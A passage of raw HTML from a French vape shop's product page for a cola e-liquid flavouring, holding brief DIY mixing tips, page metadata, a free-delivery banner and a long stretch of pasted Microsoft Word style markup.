Quand la phase de maturation est terminée, votre e-liquide est prêt à être vapé. Si vous trouvez le rendu des saveurs trop léger vous pouvez ajouter quelques gouttes d&#039;arômes et le laisser reposer pendant 2 jours . Au contraire si votre liquide est trop fort vous pouvez le diluer en ajoutant de la base.

Trop fort en goût : il faut diluer (on ajoute quelques ml de base)
Pas assez dosé : on ajoute quelques gouttes d&#039;arôme

Besoin d’aide ?
Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous aider. " />
	<meta name="twitter:image" content="https://abc-de-la-vape.fr/1473-cart_default/arome-cola-eliquid-france.webp" /> 

                            <link rel="alternate" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html"/>
                                    <link rel="alternate" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html" hreflang="x-default"/>
            


    
            <meta property="product:pretax_price:amount" content="1.9">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="1.9">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.018000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-228 product-arome-cola-eliquid-france product-id-category-25 product-id-manufacturer-10 product-id-supplier-0 product-on-sale product-available-for-order body-desktop-header-style-w-1">

    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.7" type="text/css" media="all">
  <link rel="stylesheet" href="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/theme-cb85332965.css" type="text/css" media="all">



    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/groups/6044195305614759" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/home" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/abc_de_la_vape/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCKzBX2hWouas4Hd48BE02dw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/1-livraison"
                                    title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//abc-de-la-vape.fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://abc-de-la-vape.fr/">
                            <img class="logo img-fluid"
                                 src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                                  alt="ABC de la vape">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align:center;"><span style="color:#006632;"><strong><i><span style="font-size:20pt;line-height:115%;font-family:Calibri, 'sans-serif';">Livraison en point relais offerte dès 29,90€ d'achat</span></i></strong></span></p>
<p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
